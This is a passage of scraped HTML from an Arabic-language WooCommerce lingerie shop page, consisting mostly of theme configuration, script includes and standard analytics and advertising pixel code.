class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a2c7f89cb9","wishlist_fragments_nonce":"45193b3030","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a282eee55e","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"39234","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "39234" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69790c55cd8b6_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0644\u0627\u0646\u062c\u0631\u064a",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "wol264-------------_39234"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "62214518-8236-42cc-af87-af1857a92f53"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":39234,"pn":"\u0644\u0627\u0646\u062c\u0631\u064a","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0644\u0627\u0646\u062c\u0631\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 22:04:54 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&ver=8.0.6
